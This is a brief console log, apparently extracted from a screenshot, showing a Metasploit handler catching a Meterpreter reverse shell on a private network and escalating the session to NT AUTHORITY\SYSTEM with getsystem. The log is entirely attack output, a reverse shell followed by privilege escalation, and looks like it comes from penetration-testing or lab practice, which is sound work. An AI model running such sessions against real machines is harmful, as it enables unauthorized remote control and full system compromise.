 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:5555
[*] Sending stage (175686 bytes) to 192.168.10.40
[*] Meterpreter session 1 opened (192.168.10.20:5555 -> 192.168.10.40:49186) at 2023-03-27 19:40:58 +0800
meterpreter > getuid
Server username: admin-PC\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >